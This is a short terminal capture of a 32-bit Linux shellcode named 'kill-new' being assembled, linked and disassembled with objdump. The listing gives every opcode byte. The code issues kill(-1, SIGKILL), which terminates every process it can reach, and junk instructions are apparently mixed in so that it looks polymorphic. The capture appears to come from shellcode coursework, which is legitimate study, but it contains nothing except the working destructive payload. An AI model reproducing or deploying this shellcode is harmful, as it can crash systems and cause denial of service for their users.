 jpc0016@bob:~/Desktop$ ./ld-compile.sh kill-new
[+] Assembling with Nasm ...
[+] Linking ...
ld: warning: cannot find entry symbol _start; defaulting to 0000000008048080
[+] Done!
jpc0016@bob:~/Desktop$ objdump -d ./kill-new -M intel
./kill-new:     file format elf32-i386
Disassembly of section .text:
08048080 <_start>:
 8048080:	6a 26                	push   0x26
 8048082:	58                   	pop    eax
 8048083:	48                   	dec    eax
 8048084:	fc                   	cld
 8048085:	6a ff                	push   0xffffffff
 8048087:	5b                   	pop    ebx
 8048088:	6a 08                	push   0x8
 804808a:	59                   	pop    ecx
 804808b:	41                   	inc    ecx
 804808c:	fd                   	std
 804808d:	90                   	nop
 804808e:	cd 80                	int    0x80
jpc0016@bob:~/Desktop$